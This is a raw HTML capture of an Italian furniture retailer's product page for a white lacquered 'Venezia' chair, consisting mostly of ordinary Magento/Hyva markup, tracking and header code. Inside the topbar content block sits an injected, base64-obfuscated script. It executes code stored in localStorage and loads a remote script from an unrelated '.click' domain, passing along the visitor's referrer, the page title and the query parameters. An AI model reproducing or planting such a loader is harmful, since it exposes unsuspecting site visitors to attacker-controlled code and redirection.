

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001608809-sedia-venezia-lacc-bianca-fond-paglia-sed536.html
body_size: 54845
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536"/>
<meta name="description" content="Sedia in legno massello modello Venezia laccata bianca con seduta in paglia"/>
<meta name="keywords" content="Sedia in legno massello modello Venezia laccata bianca con seduta in paglia"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001608809-sedia-venezia-lacc-bianca-fond-paglia-sed536.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","pageType":"product","ecommerce":{"currency":"EUR","value":54.9,"items":[{"item_name":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"10512","price":54.9,"item_category":"Zona Giorno","item_category2":"Tavoli e sedie","item_list_name":"Zona Giorno\/Tavoli e sedie","item_list_id":"13","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001608809"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Tavoli e sedie","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/tavoli-e-sedie.html"},{"@type":"ListItem","position":4,"name":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="SEDIA&#x20;VENEZIA&#x20;LACC&#x20;BIANCA&#x20;FOND.PAGLIA&#x20;SED536" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001608809_1_1_2_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001608809-sedia-venezia-lacc-bianca-fond-paglia-sed536.html" />
    <meta property="product:price:amount" content="54.9"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001608809-sedia-venezia-lacc-bianca-fond-paglia-sed536 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"10512","content_name":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","content_type":"product","contents":{"id":"10512","name":"SEDIA VENEZIA LACC BIANCA FOND.PAGLIA SED536","price":"54.90","quantity":"1"},"currency":"EUR","value":54.9});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="4OpSgRc08SApYk0K" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="6969c1681c620" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="6969c1681c620"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_6969bae1a3bcc()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
